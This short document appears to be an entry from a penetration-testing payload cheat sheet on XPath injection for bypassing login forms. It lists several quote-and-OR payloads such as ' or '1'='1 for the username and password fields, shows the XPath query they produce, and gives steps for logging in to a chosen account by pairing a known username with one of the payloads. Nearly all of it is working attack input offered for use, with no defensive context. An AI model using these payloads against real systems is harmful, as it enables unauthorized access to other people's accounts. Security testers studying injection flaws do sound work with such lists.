 OR bypass in user and password (same value in both)
' or '1'='1
" or "1"="1
' or ''='
" or ""="
string(//user[name/text()='' or '1'='1' and password/text()='' or '1'='1']/account/text())
Select account
Select the account using the username and use one of the previous values in the password field